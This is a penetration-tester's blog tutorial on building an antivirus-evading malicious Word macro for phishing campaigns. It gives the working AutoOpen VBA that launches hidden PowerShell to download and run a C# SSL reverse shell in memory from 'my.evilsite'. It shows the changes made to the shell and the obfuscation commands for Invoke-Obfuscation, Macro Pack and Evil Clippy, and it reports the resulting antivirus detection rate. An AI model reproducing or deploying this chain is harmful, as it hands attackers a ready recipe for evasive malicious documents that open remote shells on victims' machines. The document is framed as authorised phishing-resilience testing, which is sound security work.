Attention, pen testers: Are you looking to run a phishing campaign that puts your antivirus software to the test? Then this post is for you. In this post, I will guide you through how to build a malicious obfuscated macro in a Word document.
I know you may be thinking that there are plenty of tools that generate Visual Basic for Applications (VBA) for macros, but many of these are either without any obfuscation or already have built-in automatic obfuscators and are often detected or removed by antivirus software. This post will demonstrate how to leverage different tools and techniques to create an obfuscated macro that evades antivirus software. This method will give you ideas on how to execute a social engineering campaign that really puts your people, not just your antivirus software, to the test.
An Introduction to Macro-Building Tools and Techniques
While many websites have already documented either macro-building tools or techniques, I haven't seen many posts that do a good job of combining these tools and methods to show a final product, which is what I want to accomplish here today.
Think of every section in this post as a tool in our toolkit for designing a macro for phishing attempts. You don’t have to use every tool the same way I do, but you can use this guide to better understand C#, VBA, and PowerShell tools and how to leverage them for your phishing campaigns. Blindly executing the following commands could result in a number of issues. Also, as you read this post, think about ways to make the final result even better by modifying existing tools, swapping in new tools, or writing something custom. Sometimes, even minor changes to obfuscation algorithms can help you evade antivirus tools.
For the sake of brevity, I'm going to assume you can take care of the following in order to complete and test using this method:- Turn off Windows Defender. While Invoke-Obfuscation (explained below) used to be able to evade Defender, Defender has gotten smarter and now catches it.
- Since we will be encrypting all traffic, you will need some sort of web server that supports https to host a PowerShell file. I used Apache2.
- Put on your YouTube or Spotify playlist of choice to strengthen your focus.
Ok! Let's go.
Getting Started with Macro Building
The key is finding a way to get a shell and a delivery method that cause the user to download and execute the shell with minimal action required from the user.
At first, I attempted to write my own Command Control (C2) in C++. But time was of the essence, and I quickly realized that because I’m new to programming in C++, it would take way too long to create a client, let alone a server, with all the functionality I needed. Custom malware seemed like the best way to go. And by “best,” I mean least likely to be detected as malicious. But due to time constraints, I turned to existing malware projects.
Most public Remote Access Trojans (RATs) or C2s are detected by many antivirus tools without obfuscation or modifications. But antivirus tools may not have signatures or indicators of comprise (IOCs) for custom malware. You still have to worry about heuristic scans, though. I decided to try to find some kind of public shell that wasn't too feature-rich to avoid detection.
Although I found a ton of ways to get a shell, I liked the C# shells because they didn't have too many features and 0 AV tools detected them, as Virustotal reports.
This worked well, but I wanted to make sure the commands and traffic I sent and received were encrypted, so I wanted SSL capabilities with it. I found what I needed again on GitHub.
Keep in mind that attackers are moving away from PowerShell due to things like Antimalware Scan Interface (AMSI). The end of the Evil Clippy section in this post expands upon this, and we also discuss general AV evasion a bit in our Final Thoughts: Get Creative section.

Note: I used a guide from System Overlord for a handler for the reverse C# shell. It uses socat and tmux to handle multiple SSL connections. Pretty cool!
C# SSL Reverse Shell
I didn't learn until later that I was going to execute this shell from memory, but let's assume that's our objective. By looking at 0xvm's csharp_reverse_shellcode, located on GitHub, I noticed that it took in arguments. This was in the original code:

Host and port are easy to figure out, but what about envvar, arguments, and xorkey? What are those used for?

It looked like there was a quick for loop that would XOR envvar with the xorkey. So, it looked like envvar should be inputted XOR'd using the key to decode.
For instance, if we XOR 1234 with 5678 (let's imagine 1234 is the envvar and 5678 is the key), we get 4860. If you XOR 4860 with 5678 (the key), we get the original 1234. So, if we XOR envvar with the key, then place that result as envvar, and use the same key as the xorkey variable in the code, then it will decode to the original value. This is just to encode an environment variable or filename. You can use it if you'd like. I did not use this decoding loop for this example.

Looking over the code further, the argument variable didn’t seem necessary since this was going to be executed without user interaction, so I removed all references. I simply hardcoded cmd.exe using this line:
p.StartInfo.FileName = "cmd.exe";
I also added the following code to make the WindowStyle hidden.
p.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
The below screenshot shows how my code looked in that section.
So, what does the shell actually do now? It will pipe cmd.exe through an SSL stream to a remote host. Awesome! How will we use it? Let's reflectively download it using PowerShell. That is, the C# shell will not be downloaded to disk, but rather into memory. We will use PowerShell to accomplish this. Then, we will use VBA to execute PowerShell to execute the C# file.
Preparing the C# Shell Using PowerShell
Before we get the macro going, let's ready the C# shell. PowerShell and C# both use .NET libraries, which means that they share a language foundation. This can lead to some interesting situations. In this situation, we will take advantage of this commonality to call C# code from PowerShell.
We will use VBA to call PowerShell in the section labeled vba/ps/downloadstring below. The PowerShell command will then download a remote string, which will be the C# shell, and invoke it.

We will need to modify the C# shell and make it a PowerShell file so we can add the C# as a .NET type. Remember those advantages to PowerShell and C# both using .NET? This is one of them. Check out this link to get more information about add-type.

In order to make it a .NET type, envelop the C# shell with $Source = ' and end it with a (') single quotation mark. At the very end, add the following:
Add-Type -TypeDefinition $Source -Language CSharp -IgnoreWarnings
The above command will add a type, which is our C#.
[reverse.Program]::Main('')
Then call it using the namespace, class, and main function. Save the file. I named mine “revc.ps1”. The pictures below show the additions made, with the first one at the beginning of the code and the second at the end.
I know this may be confusing, so here are the big picture takeaways:
- User enables macro in a malicious doc.
- This will run VBA code that will download a PowerShell file to memory and invoke it.
- The PowerShell file contains the modified C# code that will be added as a .NET type and will be executed.
Once again, just take it slow and really try to understand what is happening.
Still with us? Great! One step down. Let's move on to the VBA.
VBA/PS DownloadString Script
First, let's talk about how to actually put a VBA macro in a doc.
- Go to the “View” tab in Word and select “Macros”.
- Click "View Macros" in the menu that opens.
- Next, where it says, "Macros In", use the dropdown to select your document.
- Enter a macro name (this should probably be AutoOpen, which we’ll talk about next).
- Lastly, hit the “Create” button. A new window will open that will allow you to add/edit/modify Visual Basic for Application code.
You can watch a video to see how to create a macro.

Almost every macro in Word needs VBA to execute some code. The VBA code below executes PowerShell, which will then invoke an expression downloaded from a URL of our choosing. Let's break it down.
Sub AutoOpen()
This will execute the macro when the macro is enabled. Or, after it has been enabled the first time, it will automatically execute when the document is opened. But, if we name the sub-routine "a", then even by enabling the macro, it will not run.
The VBA code:
Dim Shell As Object
Set Shell = CreateObject("Wscript.Shell")
creates a Wscript shell object, which lets us run OS commands.
Shell.Run "powershell -windowstyle hidden IEX '[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}'; IEX (New-Object Net.WebClient).DownloadString('https://my.evilsite/revc.ps1')"
Here we use our Wscript shell object to run a PowerShell command. The PowerShell command downloads a string from an arbitrary server and places it in the memory. The first part of the PowerShell command is important in order to talk in SSL.
You will need an https server, such as Apache with SSL enabled to host the PowerShell file with the C# code. You will also need something to catch the shell, such as ncat or the socat/tmux handler described above.
Let's disable Real-time Protection in Windows Defender (if you haven't already) and save the above VBA code as “delivery.vba” using a text editor. Now we move on to obfuscating the PowerShell command inside. Ladies and gentlemen, please welcome to the stage an amazing tool called Invoke-Obfuscation.
Invoke-Obfuscation
Invoke-Obfuscation was written by Daniel Bohannon, who has a great blog and some cool presentations you can find online. His Invoke-Obfuscation module can be found here.
Once downloaded, navigate to the downloaded folder using PowerShell and paste:
SetExecutionPolicy remotesigned
Import-Module ./Invoke-Obfuscation.psd1
Invoke-Obfuscation
Make sure Defender is turned off. It’s not a fan.

We are then greeted with a little demo of the obfuscation layers being unpeeled, which is awesome. But now what do we do? The first option you’ll see is "tutorial", the perfect starting point. Reading through that text, the first step is to set the PowerShell command we want obfuscated.
set scriptblock IEX '[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}'; IEX (New-Object Net.WebClient).DownloadString('https://my.evilsite/revc.ps1')

Now we can cook our recipe. There are 6 options we can choose from. You should come up with your own choices here, but I'll show you how to get there.

So, as an example, type token. This will show us more options and will obfuscate things, such as string tokens. Let's type string to get to the next menu.
We will then have a couple options. The cool thing about Invoke-Obfuscation is that it shows you what will be done to the strings. Let's enter 1 for the first option. You will then see the result of your option.
Now you can enter back to move backwards to select other obfuscation techniques or play around more in the token\string. Don't worry. You can come back to it if you want to. Also, if you make a mistake, type undo to undo your last action. Super cool!
Another option to keep in mind is the all option. It will obfuscate using all of the techniques in your current menu.
Sometimes when the obfuscation is complete, some characters can mess with the VBA, such as the double-quotation character ("). Instead of trying to fix the code manually, which can be a pain, running STRING obfuscation can remove these bad characters.
Another cool feature is the CLI for Invoke-Obfuscation. You can save "recipes" (a term the author of the tool uses) that will perform the same types of obfuscation, without requiring you to type out each one in the GUI. The author wrote some great recipe tutorials here:
- https://www.danielbohannon.com/blog-1/2017/12/2/the-invoke-obfuscation-usage-guide
- https://www.danielbohannon.com/blog-1/2017/12/2/the-invoke-obfuscation-usage-guide-part-2
Once you are done obfuscating, copy the resulting obfuscated string and paste it into another file. I named mine “ps.ps1”. You can type copy in Invoke-Obfuscation to copy to clipboard, so you don't have to try to select all that text.
Oh, before I forget: Make sure to test all your code as we work our way through these obfuscation methods. It would suck to get to the last stage only to have it not work and not know where it got screwed up. So, test the PowerShell command now and see if you get a shell. Do it!
In order to make the PowerShell command VBA friendly, we will have to format the command and the VBA correctly. This is how my VBA looks before I add the PowerShell command:
Then, run
sed -e "s/.\{700\}/&\" \&\ _\n\"/g" < ps.ps1 | xclip -selection clipboard'
in order to format the PowerShell command and then copy it to the clipboard. This step is necessary because Invoke-Obfuscation does not use a VBA-friendly format. After that, paste it between the quotes for the PowerShell_Command variable.
Run the VBA from the doc. Does it work? Yes? Let's continue. No? Check your steps. If the PowerShell command worked without the VBA, then there is a problem with the formatting of the VBA.
Now that we have an obfuscated PowerShell command inside of a working macro, let's now obfuscate the VBA. Copy the VBA inside the doc, and name it something like “delivery.vba”. We will be using Macro Pack found here to obfuscate the VBA.
Macro Pack
Macro Pack is an obfuscation tool for, well… macros, which of course are actually made with VBA. Since the PowerShell command is already obfuscated, remove it from the VBA file as it may not parse it properly if you leave it in. Here is the usage that I chose:
./src/macro_pack.py -f ./delivery.vba -o -G macro_obf.vba
The below snippet of the helpfile is shown by using the -h switch.
| -f, --input-file=INPUT_FILE_PATH A VBA | Macro file or file containing params for --template option. If no input file is provided, input must be passed via stdin (using a pipe). |
|
-o, --obfuscate |
Same as '--obfuscate-form --obfuscate-names --obfuscate-strings' |
| --obfuscate-form | Modify readability by removing all spaces and comments in the VBA |
| --obfuscate-strings | Randomly split strings and encode them |
| --obfuscate-names | Change functions, variables, and constants names |
| -g, --generate=OUTPUT_FILE_PATH |
Generates a file. Will guess the format based on extension. Supported MS Office extensions are: doc, docm, docx, dotm, xls, xlsm, xslx, xltm, pptm, potm, vsd, vsdm, mpp.* |
*Note: MS Office file generation requires Windows OS with the right MS Office application installed.
Supported Visual Basic scripts extensions are: vba, vbs, wsf, wsc, sct, hta, xsl.
Supported shortcuts/shell extensions are: lnk, scf, url, glk, settingcontent-ms, library-ms, inf.

We put in delivery.vba and macro_obf.vba was generated. You probably will have to clean up the code that is generated. Sometimes Macro Pack will screw with the PowerShell command to a point where it is not easily fixed. Since the PowerShell command is already obfuscated, it can be removed for the Macro Pack process to avoid any errors. Also, many times it won't copy the variable name for the WScript object. Make sure to copy that over. Next, copy the VBA to your doc.
Keep in mind that the tool is also capable of generating the .docm or whatever file extensions are supported. You need to either run that option in Windows or download PowerShell to your OS of choice. Check out -h to see the options.
Also, I'm sure you've noticed that a PowerShell process is shown when running the VBA for a few seconds. You can use something like this to hide it better.
lxgbestnqlalihesfm.Run Full_Command, 2
The lxgbestnqlalihesfm variable is the obfuscated variable name for the WScript Shell Object. If yours still says Shell.Run, then copy the variable "Dim” (variable name) As Object. It should be obvious what the variable should be when you look at the obfuscated code. The 2 in the command above minimizes the PowerShell process when it starts.
Let's give it a try by running the VBA from the macro builder inside Word and then try again using the "Enable Content" button. Hold on, it's working when I run the macro manually. But it doesn't work when I "Enable Content". Well, if you look at the code, AutoOpen is a Private Sub. Get rid of Private, and you're good to go!
Let's move on to the last step of obfuscation. Here, we will employ evasion techniques using a program called Evil Clippy.
Evil Clippy
I downloaded the release, which included an .exe and DLL file on Windows and proceeded to use -h to see the options.

As you can see, Evil Clippy uses several techniques, such as hiding code from the VBA editor GUI and VBA stomping to make analysts’ jobs harder and evade antivirus software.
For the command below, for the VBA stomping, t.vba can be any VBA you choose. Mine was just an empty routine of:
Sub AutoOpen()
End Sub
You can read more about this and other techniques here.
For the command below, “mal_doc.docm” is the name of the document that contains everything we have done so far.
I wanted to use all the features I could, so I used:
EvilClippy.exe -s t.vba -g -d -r -u mal_doc.docm

The file spits out a file called “mal_doc_EvilClippy.docm”. I enabled macros and got a shell.
Keep in mind that Evil Clippy will only work on the version and architecture you choose with -t, or do not include it to allow Evil Clippy to choose the current environment you are using for that setting.
Attempting to view the macro in the macro builder gives an error, as intended.

I renamed the doc to “def_not_a_v.docm” and uploaded it to VirusTotal to see how it did. 9/57. Not perfect, but also not bad! This method actually evaded Defender and more antiviruses before, but I wanted to give the most up-to-date status I could.

Unfortunately, it does not beat Windows Defender anymore. Defender has gotten much, much better over time. The introduction of AMSI has helped tremendously with the detection of techniques like these. That being said, I have tested some AMSI bypasses, some of which are successful.
Keep in mind that we control our virtual address space, and therefore, are able to patch DLLs that are loaded within that space. So, if there is an AMSI DLL that is loaded in our virtual address space, then we can patch it. However, this is another topic for another day.
Final Thoughts: Get Creative
